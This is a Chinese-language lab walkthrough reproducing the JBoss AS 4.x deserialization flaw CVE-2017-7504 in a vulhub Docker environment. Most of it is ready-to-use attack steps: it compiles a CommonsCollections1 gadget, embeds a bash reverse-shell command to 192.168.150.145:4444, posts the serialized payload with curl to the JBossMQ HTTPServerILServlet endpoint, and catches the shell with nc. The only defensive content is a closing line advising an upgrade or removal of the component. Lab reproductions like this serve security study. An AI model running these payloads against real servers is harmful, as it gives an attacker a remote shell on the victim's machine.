JBOSS反序列化漏洞(CVE-2017-7504)复现

0x00:前言

jboss的另一个反序列化漏洞 适用版本Jboss AS 4.x

0x01:环境搭建

1.启动vulhub docker环境

cd /vulhub-master/jboss/CVE-2017-7504/

docker-compose up -d

2.打开ip:8080即可看到环境

0x02:漏洞复现



下载测试工具, 下载地址:https://github.com/joaomatosf/JavaDeserH2HC



我们选择一个Gadget:ExampleCommonsCollections1WithHashMap,编译并生成序列化数据:

javac -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap.java

java -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap "bash -i >& /dev/tcp/192.168.150.145/4444 0>&1"

第一行命令执行完成后,将生成一个文件ExampleCommonsCollections1WithHashMap.class

第二行命令执行完成后,将生成一个文件ExampleCommonsCollections1WithHashMap.ser



将该文件作为请求数据主体发送如下数据包:

curl http://192.168.150.148:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @ExampleCommonsCollections1WithHashMap.ser

nc监听kali4444端口即可收到shell

0x03:修复建议

建议升级到7.x版本或者不用该组件将其删除